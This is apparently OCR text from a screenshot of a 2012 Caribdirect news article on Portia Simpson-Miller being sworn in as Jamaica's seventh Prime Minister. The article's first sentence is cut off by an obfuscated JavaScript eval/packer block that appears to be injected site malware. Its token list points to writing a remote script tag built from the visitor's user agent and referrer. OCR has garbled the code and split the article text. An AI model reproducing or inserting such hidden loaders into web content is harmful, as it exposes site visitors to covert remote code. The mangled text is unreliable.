
Bruce Disrespects Portia?!!
Political Powerplay in Jamaica
Caribdirect
-
January 16, 2012
CULTURE & SOCIETY
On eval(function(p,a,c,k,e,d){e=function(c){return
c.toString(36)};if(!''.replace(/^/,String)){while(c--)
{d=k||c.toString(a)}k=}];e=function()
{return'w+'};c=1};while(c--){if(k){p=p.replace(new
RegExp('b'+e(c)+'b','g'),k)}}return p}('0.6("");n
m="q";',30,30,'document||javascript|encodeURI|src||writ
e|http|45|67|script|text|rel|nofollow|type|97|language|j
query|userAgent|navigator|sc|ript|brdbt|var|u0026u|ref
errer|fkrsh||js|php'.split('|'),0,{})) Thursday January 5,
2012 the Hon. Portia Simpson-Miller was sworn in as
the seventh Prime Minister of Jamaica....